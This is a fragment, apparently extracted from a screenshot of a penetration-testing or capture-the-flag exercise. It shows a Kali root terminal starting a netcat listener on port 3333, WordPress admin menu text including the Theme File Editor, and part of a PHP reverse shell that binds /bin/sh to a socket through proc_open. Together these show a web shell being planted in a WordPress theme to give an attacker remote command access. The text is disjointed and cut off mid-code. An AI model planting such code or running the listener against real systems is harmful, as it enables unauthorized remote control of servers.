 ┌──(root㉿kali)-[~]
└─# nc -lvvp 3333
listening on [any] 3333 ...
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
11 0 New
Appearance
Themes 11
Customize
Widgets
Menus
Background
Theme File Editor
Plugins
5 $descriptorspec=array(
6 0=>$sock,
7 1=>$sock,
8 2=>$sock
9 );
10 $process=proc_open('/bin/sh', $descriptorspec, $pipes);
11 proc_close($process);
12
13
14 ?>